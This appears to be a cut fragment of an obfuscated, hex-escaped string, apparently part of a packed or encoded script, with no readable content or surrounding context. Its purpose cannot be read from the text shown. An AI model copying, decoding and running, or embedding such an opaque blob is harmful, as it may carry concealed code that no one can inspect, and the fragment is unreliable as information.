x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x